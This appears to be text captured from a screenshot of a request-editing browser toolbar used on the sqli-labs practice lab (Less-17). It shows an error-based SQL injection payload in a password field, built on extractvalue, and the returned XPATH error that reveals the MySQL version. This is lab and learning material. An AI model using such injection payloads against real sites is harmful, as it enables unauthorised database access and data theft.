 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load http://192.168.137.130/sqli-labs/Less-17/
GET/POST
HEADER
post body: uname=admin&passwd=11' and extractvalue(1,concat(0x3a,(select @@version),0x3a))#
POST
User Name :
New Password :
Submit
XPATH syntax error: ':5.5.53:'